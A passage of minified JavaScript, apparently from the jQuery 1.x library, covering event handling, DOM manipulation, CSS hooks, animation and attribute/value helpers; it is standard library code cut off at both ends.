Y.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?d:h):this.type=t,e&&Y.extend(this,e),this.timeStamp=t&&t.timeStamp||Y.now(),void(this[Y.expando]=!0)):new Y.Event(t,e)},Y.Event.prototype={isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=d,t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=d,t&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=d,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},Y.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,o){Y.event.special[t]={delegateType:o,bindType:o,handle:function(t){var e,i=t.relatedTarget,n=t.handleObj;return i&&(i===this||Y.contains(this,i))||(t.type=n.origType,e=n.handler.apply(this,arguments),t.type=o),e}}}),G.submitBubbles||(Y.event.special.submit={setup:function(){return!Y.nodeName(this,"form")&&void Y.event.add(this,"click._submit keypress._submit",function(t){t=t.target,t=Y.nodeName(t,"input")||Y.nodeName(t,"button")?t.form:void 0;t&&!Y._data(t,"submitBubbles")&&(Y.event.add(t,"submit._submit",function(t){t._submit_bubble=!0}),Y._data(t,"submitBubbles",!0))})},postDispatch:function(t){t._submit_bubble&&(delete t._submit_bubble,this.parentNode&&!t.isTrigger&&Y.event.simulate("submit",this.parentNode,t,!0))},teardown:function(){return!Y.nodeName(this,"form")&&void Y.event.remove(this,"._submit")}}),G.changeBubbles||(Y.event.special.change={setup:function(){return xt.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(Y.event.add(this,"propertychange._change",function(t){"checked"===t.originalEvent.propertyName&&(this._just_changed=!0)}),Y.event.add(this,"click._change",function(t){this._just_changed&&!t.isTrigger&&(this._just_changed=!1),Y.event.simulate("change",this,t,!0)})),!1):void Y.event.add(this,"beforeactivate._change",function(t){t=t.target;xt.test(t.nodeName)&&!Y._data(t,"changeBubbles")&&(Y.event.add(t,"change._change",function(t){!this.parentNode||t.isSimulated||t.isTrigger||Y.event.simulate("change",this.parentNode,t,!0)}),Y._data(t,"changeBubbles",!0))})},handle:function(t){var e=t.target;return this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type?t.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return Y.event.remove(this,"._change"),!xt.test(this.nodeName)}}),G.focusinBubbles||Y.each({focus:"focusin",blur:"focusout"},function(i,n){function o(t){Y.event.simulate(n,t.target,Y.event.fix(t),!0)}Y.event.special[n]={setup:function(){var t=this.ownerDocument||this,e=Y._data(t,n);e||t.addEventListener(i,o,!0),Y._data(t,n,(e||0)+1)},teardown:function(){var t=this.ownerDocument||this,e=Y._data(t,n)-1;e?Y._data(t,n,e):(t.removeEventListener(i,o,!0),Y._removeData(t,n))}}}),Y.fn.extend({on:function(t,e,i,n,o){var s,r;if("object"==typeof t){for(s in"string"!=typeof e&&(i=i||e,e=void 0),t)this.on(s,e,i,t[s],o);return this}if(null==i&&null==n?(n=e,i=e=void 0):null==n&&("string"==typeof e?(n=i,i=void 0):(n=i,i=e,e=void 0)),!1===n)n=h;else if(!n)return this;return 1===o&&(r=n,(n=function(t){return Y().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=Y.guid++)),this.each(function(){Y.event.add(this,t,n,i,e)})},one:function(t,e,i,n){return this.on(t,e,i,n,1)},off:function(t,e,i){var n,o;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,Y(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"!=typeof t)return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=h),this.each(function(){Y.event.remove(this,t,i,e)});for(o in t)this.off(o,e,t[o]);return this},trigger:function(t,e){return this.each(function(){Y.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?Y.event.trigger(t,e,i,!0):void 0}});var St="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Et=/ jQuery\d+="(?:null|\d+)"/g,qt=new RegExp("<(?:"+St+")[\\s/>]","i"),$t=/^\s+/,Dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,It=/<([\w:]+)/,Ft=/<tbody/i,At=/<|&#?\w+;/,Nt=/<(?:script|style|link)/i,Pt=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^$|\/(?:java|ecma)script/i,Mt=/^true\/(.*)/,Ot=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Lt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:G.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Rt=m(st).appendChild(st.createElement("div"));Lt.optgroup=Lt.option,Lt.tbody=Lt.tfoot=Lt.colgroup=Lt.caption=Lt.thead,Lt.th=Lt.td,Y.extend({clone:function(t,e,i){var n,o,s,r,a,l=Y.contains(t.ownerDocument,t);if(G.html5Clone||Y.isXMLDoc(t)||!qt.test("<"+t.nodeName+">")?s=t.cloneNode(!0):(Rt.innerHTML=t.outerHTML,Rt.removeChild(s=Rt.firstChild)),!(G.noCloneEvent&&G.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Y.isXMLDoc(t)))for(n=g(s),a=g(t),r=0;null!=(o=a[r]);++r)n[r]&&function(t,e){var i,n,o;if(1===e.nodeType){if(i=e.nodeName.toLowerCase(),!G.noCloneEvent&&e[Y.expando]){for(n in(o=Y._data(e)).events)Y.removeEvent(e,n,o.handle);e.removeAttribute(Y.expando)}"script"===i&&e.text!==t.text?(y(e).text=t.text,b(e)):"object"===i?(e.parentNode&&(e.outerHTML=t.outerHTML),G.html5Clone&&t.innerHTML&&!Y.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===i&&_t.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===i?e.defaultSelected=e.selected=t.defaultSelected:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}}(o,n[r]);if(e)if(i)for(a=a||g(t),n=n||g(s),r=0;null!=(o=a[r]);r++)x(o,n[r]);else x(t,s);return 0<(n=g(s,"script")).length&&_(n,!l&&g(t,"script")),n=a=o=null,s},buildFragment:function(t,e,i,n){for(var o,s,r,a,l,c,d,h=t.length,u=m(e),p=[],f=0;f<h;f++)if((s=t[f])||0===s)if("object"===Y.type(s))Y.merge(p,s.nodeType?[s]:s);else if(At.test(s)){for(a=a||u.appendChild(e.createElement("div")),l=(It.exec(s)||["",""])[1].toLowerCase(),d=Lt[l]||Lt._default,a.innerHTML=d[1]+s.replace(Dt,"<$1></$2>")+d[2],o=d[0];o--;)a=a.lastChild;if(!G.leadingWhitespace&&$t.test(s)&&p.push(e.createTextNode($t.exec(s)[0])),!G.tbody)for(o=(s="table"!==l||Ft.test(s)?"<table>"!==d[1]||Ft.test(s)?0:a:a.firstChild)&&s.childNodes.length;o--;)Y.nodeName(c=s.childNodes[o],"tbody")&&!c.childNodes.length&&s.removeChild(c);for(Y.merge(p,a.childNodes),a.textContent="";a.firstChild;)a.removeChild(a.firstChild);a=u.lastChild}else p.push(e.createTextNode(s));for(a&&u.removeChild(a),G.appendChecked||Y.grep(g(p,"input"),v),f=0;s=p[f++];)if((!n||-1===Y.inArray(s,n))&&(r=Y.contains(s.ownerDocument,s),a=g(u.appendChild(s),"script"),r&&_(a),i))for(o=0;s=a[o++];)jt.test(s.type||"")&&i.push(s);return a=null,u},cleanData:function(t,e){for(var i,n,o,s,r=0,a=Y.expando,l=Y.cache,c=G.deleteExpando,d=Y.event.special;null!=(i=t[r]);r++)if((e||Y.acceptData(i))&&(s=(o=i[a])&&l[o])){if(s.events)for(n in s.events)d[n]?Y.event.remove(i,n):Y.removeEvent(i,n,s.handle);l[o]&&(delete l[o],c?delete i[a]:typeof i.removeAttribute!==pt?i.removeAttribute(a):i[a]=null,H.push(o))}}}),Y.fn.extend({text:function(t){return bt(this,function(t){return void 0===t?Y.text(this):this.empty().append((this[0]&&this[0].ownerDocument||st).createTextNode(t))},null,t,arguments.length)},append:function(){return this.domManip(arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||p(this,t).appendChild(t)})},prepend:function(){return this.domManip(arguments,function(t){var e;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(e=p(this,t)).insertBefore(t,e.firstChild)})},before:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},remove:function(t,e){for(var i,n=t?Y.filter(t,this):this,o=0;null!=(i=n[o]);o++)e||1!==i.nodeType||Y.cleanData(g(i)),i.parentNode&&(e&&Y.contains(i.ownerDocument,i)&&_(g(i,"script")),i.parentNode.removeChild(i));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++){for(1===t.nodeType&&Y.cleanData(g(t,!1));t.firstChild;)t.removeChild(t.firstChild);t.options&&Y.nodeName(t,"select")&&(t.options.length=0)}return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return Y.clone(this,t,e)})},html:function(t){return bt(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t)return 1===e.nodeType?e.innerHTML.replace(Et,""):void 0;if("string"==typeof t&&!Nt.test(t)&&(G.htmlSerialize||!qt.test(t))&&(G.leadingWhitespace||!$t.test(t))&&!Lt[(It.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(Dt,"<$1></$2>");try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(Y.cleanData(g(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,Y.cleanData(g(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(t){return this.remove(t,!0)},domManip:function(i,n){i=B.apply([],i);var t,e,o,s,r,a,l=0,c=this.length,d=this,h=c-1,u=i[0],p=Y.isFunction(u);if(p||1<c&&"string"==typeof u&&!G.checkClone&&Pt.test(u))return this.each(function(t){var e=d.eq(t);p&&(i[0]=u.call(this,t,e.html())),e.domManip(i,n)});if(c&&(t=(a=Y.buildFragment(i,this[0].ownerDocument,!1,this)).firstChild,1===a.childNodes.length&&(a=t),t)){for(o=(s=Y.map(g(a,"script"),y)).length;l<c;l++)e=a,l!==h&&(e=Y.clone(e,!0,!0),o&&Y.merge(s,g(e,"script"))),n.call(this[l],e,l);if(o)for(r=s[s.length-1].ownerDocument,Y.map(s,b),l=0;l<o;l++)e=s[l],jt.test(e.type||"")&&!Y._data(e,"globalEval")&&Y.contains(r,e)&&(e.src?Y._evalUrl&&Y._evalUrl(e.src):Y.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ot,"")));a=t=null}return this}}),Y.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,r){Y.fn[t]=function(t){for(var e,i=0,n=[],o=Y(t),s=o.length-1;i<=s;i++)e=i===s?this:this.clone(!0),Y(o[i])[r](e),U.apply(n,e.get());return this.pushStack(n)}});var Ht,zt,Bt={};G.shrinkWrapBlocks=function(){return null!=zt?zt:(zt=!1,(e=st.getElementsByTagName("body")[0])&&e.style?(t=st.createElement("div"),(i=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(i).appendChild(t),typeof t.style.zoom!==pt&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(st.createElement("div")).style.width="5px",zt=3!==t.offsetWidth),e.removeChild(i),zt):void 0);var t,e,i};var Ut,Wt,Vt,Xt,Qt,Gt,Yt=/^margin/,Jt=new RegExp("^("+vt+")(?!px)[a-z%]+$","i"),Kt=/^(top|right|bottom|left)$/;function Zt(){var t,e,i,n=st.getElementsByTagName("body")[0];n&&n.style&&(t=st.createElement("div"),(e=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(e).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",Vt=Xt=!1,Gt=!0,f.getComputedStyle&&(Vt="1%"!==(f.getComputedStyle(t,null)||{}).top,Xt="4px"===(f.getComputedStyle(t,null)||{width:"4px"}).width,(i=t.appendChild(st.createElement("div"))).style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",t.style.width="1px",Gt=!parseFloat((f.getComputedStyle(i,null)||{}).marginRight),t.removeChild(i)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=t.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(Qt=0===i[0].offsetHeight)&&(i[0].style.display="",i[1].style.display="none",Qt=0===i[0].offsetHeight),n.removeChild(e))}f.getComputedStyle?(Ut=function(t){return(t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView:f).getComputedStyle(t,null)},Wt=function(t,e,i){var n,o=t.style,s=(i=i||Ut(t))?i.getPropertyValue(e)||i[e]:void 0;return i&&(""!==s||Y.contains(t.ownerDocument,t)||(s=Y.style(t,e)),Jt.test(s)&&Yt.test(e)&&(n=o.width,t=o.minWidth,e=o.maxWidth,o.minWidth=o.maxWidth=o.width=s,s=i.width,o.width=n,o.minWidth=t,o.maxWidth=e)),void 0===s?s:s+""}):st.documentElement.currentStyle&&(Ut=function(t){return t.currentStyle},Wt=function(t,e,i){var n,o,s,r=t.style;return null==(s=(i=i||Ut(t))?i[e]:void 0)&&r&&r[e]&&(s=r[e]),Jt.test(s)&&!Kt.test(e)&&(n=r.left,(i=(o=t.runtimeStyle)&&o.left)&&(o.left=t.currentStyle.left),r.left="fontSize"===e?"1em":s,s=r.pixelLeft+"px",r.left=n,i&&(o.left=i)),void 0===s?s:s+""||"auto"}),(de=st.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(he=(he=de.getElementsByTagName("a")[0])&&he.style)&&(he.cssText="float:left;opacity:.5",G.opacity="0.5"===he.opacity,G.cssFloat=!!he.cssFloat,de.style.backgroundClip="content-box",de.cloneNode(!0).style.backgroundClip="",G.clearCloneStyle="content-box"===de.style.backgroundClip,G.boxSizing=""===he.boxSizing||""===he.MozBoxSizing||""===he.WebkitBoxSizing,Y.extend(G,{reliableHiddenOffsets:function(){return null==Qt&&Zt(),Qt},boxSizingReliable:function(){return null==Xt&&Zt(),Xt},pixelPosition:function(){return null==Vt&&Zt(),Vt},reliableMarginRight:function(){return null==Gt&&Zt(),Gt}})),Y.swap=function(t,e,i,n){var o,s={};for(o in e)s[o]=t.style[o],t.style[o]=e[o];for(o in n=i.apply(t,n||[]),e)t.style[o]=s[o];return n};var te=/alpha\([^)]*\)/i,ee=/opacity\s*=\s*([^)]*)/,ie=/^(none|table(?!-c[ea]).+)/,ne=new RegExp("^("+vt+")(.*)$","i"),oe=new RegExp("^([+-])=("+vt+")","i"),se={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"},ae=["Webkit","O","Moz","ms"];Y.extend({cssHooks:{opacity:{get:function(t,e){if(e){t=Wt(t,"opacity");return""===t?"1":t}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:G.cssFloat?"cssFloat":"styleFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,s,r,a=Y.camelCase(e),l=t.style;if(e=Y.cssProps[a]||(Y.cssProps[a]=k(l,a)),r=Y.cssHooks[e]||Y.cssHooks[a],void 0===i)return r&&"get"in r&&void 0!==(o=r.get(t,!1,n))?o:l[e];if("string"===(s=typeof i)&&(o=oe.exec(i))&&(i=(o[1]+1)*o[2]+parseFloat(Y.css(t,e)),s="number"),null!=i&&i==i&&("number"!==s||Y.cssNumber[a]||(i+="px"),G.clearCloneStyle||""!==i||0!==e.indexOf("background")||(l[e]="inherit"),!(r&&"set"in r&&void 0===(i=r.set(t,i,n)))))try{l[e]=i}catch(t){}}},css:function(t,e,i,n){var o,s=Y.camelCase(e);return e=Y.cssProps[s]||(Y.cssProps[s]=k(t.style,s)),(s=Y.cssHooks[e]||Y.cssHooks[s])&&"get"in s&&(o=s.get(t,!0,i)),void 0===o&&(o=Wt(t,e,n)),"normal"===o&&e in re&&(o=re[e]),""===i||i?(e=parseFloat(o),!0===i||Y.isNumeric(e)?e||0:o):o}}),Y.each(["height","width"],function(t,o){Y.cssHooks[o]={get:function(t,e,i){return e?ie.test(Y.css(t,"display"))&&0===t.offsetWidth?Y.swap(t,se,function(){return $(t,o,i)}):$(t,o,i):void 0},set:function(t,e,i){var n=i&&Ut(t);return E(0,e,i?q(t,o,i,G.boxSizing&&"border-box"===Y.css(t,"boxSizing",!1,n),n):0)}}}),G.opacity||(Y.cssHooks.opacity={get:function(t,e){return ee.test((e&&t.currentStyle?t.currentStyle:t.style).filter||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var i=t.style,n=t.currentStyle,o=Y.isNumeric(e)?"alpha(opacity="+100*e+")":"",t=n&&n.filter||i.filter||"";((i.zoom=1)<=e||""===e)&&""===Y.trim(t.replace(te,""))&&i.removeAttribute&&(i.removeAttribute("filter"),""===e||n&&!n.filter)||(i.filter=te.test(t)?t.replace(te,o):t+" "+o)}}),Y.cssHooks.marginRight=T(G.reliableMarginRight,function(t,e){return e?Y.swap(t,{display:"inline-block"},Wt,[t,"marginRight"]):void 0}),Y.each({margin:"",padding:"",border:"Width"},function(o,s){Y.cssHooks[o+s]={expand:function(t){for(var e=0,i={},n="string"==typeof t?t.split(" "):[t];e<4;e++)i[o+yt[e]+s]=n[e]||n[e-2]||n[0];return i}},Yt.test(o)||(Y.cssHooks[o+s].set=E)}),Y.fn.extend({css:function(t,e){return bt(this,function(t,e,i){var n,o,s={},r=0;if(Y.isArray(e)){for(n=Ut(t),o=e.length;r<o;r++)s[e[r]]=Y.css(t,e[r],!1,n);return s}return void 0!==i?Y.style(t,e,i):Y.css(t,e)},t,e,1<arguments.length)},show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){gt(this)?Y(this).show():Y(this).hide()})}}),(Y.Tween=D).prototype={constructor:D,init:function(t,e,i,n,o,s){this.elem=t,this.prop=i,this.easing=o||"swing",this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=s||(Y.cssNumber[i]?"":"px")},cur:function(){var t=D.propHooks[this.prop];return(t&&t.get?t:D.propHooks._default).get(this)},run:function(t){var e,i=D.propHooks[this.prop];return this.options.duration?this.pos=e=Y.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(i&&i.set?i:D.propHooks._default).set(this),this}},D.prototype.init.prototype=D.prototype,D.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=Y.css(t.elem,t.prop,""))&&"auto"!==e?e:0:t.elem[t.prop]},set:function(t){Y.fx.step[t.prop]?Y.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[Y.cssProps[t.prop]]||Y.cssHooks[t.prop])?Y.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},D.propHooks.scrollTop=D.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},Y.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},Y.fx=D.prototype.init,Y.fx.step={};var le,ce,de,he,ue,pe=/^(?:toggle|show|hide)$/,fe=new RegExp("^(?:([+-])=|)("+vt+")([a-z%]*)$","i"),me=/queueHooks$/,ge=[function(e,t,i){var n,o,s,r,a,l,c,d=this,h={},u=e.style,p=e.nodeType&&gt(e),f=Y._data(e,"fxshow");for(n in i.queue||(null==(a=Y._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,Y.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(i.overflow=[u.overflow,u.overflowX,u.overflowY],"inline"===("none"===(c=Y.css(e,"display"))?Y._data(e,"olddisplay")||C(e.nodeName):c)&&"none"===Y.css(e,"float")&&(G.inlineBlockNeedsLayout&&"inline"!==C(e.nodeName)?u.zoom=1:u.display="inline-block")),i.overflow&&(u.overflow="hidden",G.shrinkWrapBlocks()||d.always(function(){u.overflow=i.overflow[0],u.overflowX=i.overflow[1],u.overflowY=i.overflow[2]})),t)if(o=t[n],pe.exec(o)){if(delete t[n],s=s||"toggle"===o,o===(p?"hide":"show")){if("show"!==o||!f||void 0===f[n])continue;p=!0}h[n]=f&&f[n]||Y.style(e,n)}else c=void 0;if(Y.isEmptyObject(h))"inline"===("none"===c?C(e.nodeName):c)&&(u.display=c);else for(n in f?"hidden"in f&&(p=f.hidden):f=Y._data(e,"fxshow",{}),s&&(f.hidden=!p),p?Y(e).show():d.done(function(){Y(e).hide()}),d.done(function(){for(var t in Y._removeData(e,"fxshow"),h)Y.style(e,t,h[t])}),h)r=A(p?f[n]:0,n,d),n in f||(f[n]=r.start,p&&(r.end=r.start,r.start="width"===n||"height"===n?1:0))}],ve={"*":[function(t,e){var i=this.createTween(t,e),n=i.cur(),e=fe.exec(e),o=e&&e[3]||(Y.cssNumber[t]?"":"px"),s=(Y.cssNumber[t]||"px"!==o&&+n)&&fe.exec(Y.css(i.elem,t)),r=1,a=20;if(s&&s[3]!==o)for(o=o||s[3],e=e||[],s=+n||1;r=r||".5",s/=r,Y.style(i.elem,t,s+o),r!==(r=i.cur()/n)&&1!==r&&--a;);return e&&(s=i.start=+s||+n||0,i.unit=o,i.end=e[1]?s+(e[1]+1)*e[2]:+e[2]),i}]};Y.Animation=Y.extend(N,{tweener:function(t,e){for(var i,n=0,o=(t=Y.isFunction(t)?(e=t,["*"]):t.split(" ")).length;n<o;n++)i=t[n],ve[i]=ve[i]||[],ve[i].unshift(e)},prefilter:function(t,e){e?ge.unshift(t):ge.push(t)}}),Y.speed=function(t,e,i){var n=t&&"object"==typeof t?Y.extend({},t):{complete:i||!i&&e||Y.isFunction(t)&&t,duration:t,easing:i&&e||e&&!Y.isFunction(e)&&e};return n.duration=Y.fx.off?0:"number"==typeof n.duration?n.duration:n.duration in Y.fx.speeds?Y.fx.speeds[n.duration]:Y.fx.speeds._default,null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){Y.isFunction(n.old)&&n.old.call(this),n.queue&&Y.dequeue(this,n.queue)},n},Y.fn.extend({fadeTo:function(t,e,i,n){return this.filter(gt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(e,t,i,n){var o=Y.isEmptyObject(e),s=Y.speed(t,i,n),n=function(){var t=N(this,Y.extend({},e),s);(o||Y._data(this,"finish"))&&t.stop(!0)};return n.finish=n,o||!1===s.queue?this.each(n):this.queue(s.queue,n)},stop:function(o,t,s){function r(t){var e=t.stop;delete t.stop,e(s)}return"string"!=typeof o&&(s=t,t=o,o=void 0),t&&!1!==o&&this.queue(o||"fx",[]),this.each(function(){var t=!0,e=null!=o&&o+"queueHooks",i=Y.timers,n=Y._data(this);if(e)n[e]&&n[e].stop&&r(n[e]);else for(e in n)n[e]&&n[e].stop&&me.test(e)&&r(n[e]);for(e=i.length;e--;)i[e].elem!==this||null!=o&&i[e].queue!==o||(i[e].anim.stop(s),t=!1,i.splice(e,1));!t&&s||Y.dequeue(this,o)})},finish:function(r){return!1!==r&&(r=r||"fx"),this.each(function(){var t,e=Y._data(this),i=e[r+"queue"],n=e[r+"queueHooks"],o=Y.timers,s=i?i.length:0;for(e.finish=!0,Y.queue(this,r,[]),n&&n.stop&&n.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===r&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete e.finish})}}),Y.each(["toggle","show","hide"],function(t,n){var o=Y.fn[n];Y.fn[n]=function(t,e,i){return null==t||"boolean"==typeof t?o.apply(this,arguments):this.animate(F(n,!0),t,e,i)}}),Y.each({slideDown:F("show"),slideUp:F("hide"),slideToggle:F("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,n){Y.fn[t]=function(t,e,i){return this.animate(n,t,e,i)}}),Y.timers=[],Y.fx.tick=function(){var t,e=Y.timers,i=0;for(le=Y.now();i<e.length;i++)(t=e[i])()||e[i]!==t||e.splice(i--,1);e.length||Y.fx.stop(),le=void 0},Y.fx.timer=function(t){Y.timers.push(t),t()?Y.fx.start():Y.timers.pop()},Y.fx.interval=13,Y.fx.start=function(){ce=ce||setInterval(Y.fx.tick,Y.fx.interval)},Y.fx.stop=function(){clearInterval(ce),ce=null},Y.fx.speeds={slow:600,fast:200,_default:400},Y.fn.delay=function(n,t){return n=Y.fx&&Y.fx.speeds[n]||n,t=t||"fx",this.queue(t,function(t,e){var i=setTimeout(t,n);e.stop=function(){clearTimeout(i)}})},(ue=st.createElement("div")).setAttribute("className","t"),ue.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",tt=ue.getElementsByTagName("a")[0],he=(de=st.createElement("select")).appendChild(st.createElement("option")),vt=ue.getElementsByTagName("input")[0],tt.style.cssText="top:1px",G.getSetAttribute="t"!==ue.className,G.style=/top/.test(tt.getAttribute("style")),G.hrefNormalized="/a"===tt.getAttribute("href"),G.checkOn=!!vt.value,G.optSelected=he.selected,G.enctype=!!st.createElement("form").enctype,de.disabled=!0,G.optDisabled=!he.disabled,(vt=st.createElement("input")).setAttribute("value",""),G.input=""===vt.getAttribute("value"),vt.value="t",vt.setAttribute("type","radio"),G.radioValue="t"===vt.value;var ye=/\r/g;Y.fn.extend({val:function(e){var i,t,n,o=this[0];return arguments.length?(n=Y.isFunction(e),this.each(function(t){1===this.nodeType&&(null==(t=n?e.call(this,t,Y(this).val()):e)?t="":"number"==typeof t?t+="":Y.isArray(t)&&(t=Y.map(t,function(t){return null==t?"":t+""})),(i=Y.valHooks[this.type]||Y.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,t,"value")||(this.value=t))})):o?(i=Y.valHooks[o.type]||Y.valHooks[o.nodeName.toLowerCase()])&&"get"in i&&void 0!==(t=i.get(o,"value"))?t:"string"==typeof(t=o.value)?t.replace(ye,""):null==t?"":t:void 0}}),Y.extend({valHooks:{option:{get:function(t){var e=Y.find.attr(t,"value");return null!=e?e:Y.trim(Y.text(t))}},select:{get:function(t){for(var e,i=t.options,n=t.selectedIndex,o="select-one"===t.type||n<0,s=o?null:[],r=o?n+1:i.length,a=n<0?r:o?n:0;a<r;a++)if(((e=i[a]).selected||a===n)&&(G.optDisabled?!e.disabled:null===e.getAttribute("disabled"))&&(!e.parentNode.disabled||!Y.nodeName(e.parentNode,"optgroup"))){if(e=Y(e).val(),o)return e;s.push(e)}return s},set:function(t,e){for(var i,n,o=t.options,s=Y.makeArray(e),r=o.length;r--;)if(n=o[r],0<=Y.inArray(Y.valHooks.option.get(n),s))try{n.selected=i=!0}catch(t){n.scrollHeight}else n.selected=!1;return i||(t.selectedIndex=-1),o}}}}),Y.each(["radio","checkbox"],function(){Y.valHooks[this]={set:function(t,e){return Y.isArray(e)?t.checked=0<=Y.inArray(Y(t).val(),e):void 0}},G.checkOn||(Y.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var be,_e,xe=Y.expr.attrHandle,we=/^(?:checked|selected)$/i,Ce=G.getSetAttribute,Te=G.input;Y.fn.extend({attr:function(t,e){return bt(this,Y.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){Y.removeAttr(this,t)})}}),Y.extend({attr:function(t,e,i){var n,o,s=t.nodeType;if(t&&3!==s&&8!==s&&2!==s)return typeof t.getAttribute===pt?Y.prop(t,e,i):(1===s&&Y.isXMLDoc(t)||(e=e.toLowerCase(),n=Y.attrHooks[e]||(Y.expr.match.bool.test(e)?_e:be)),void 0===i?n&&"get"in n&&null!==(o=n.get(t,e))?o:null==(o=Y.find.attr(t,e))?void 0:o:null!==i?n&&"set"in n&&void 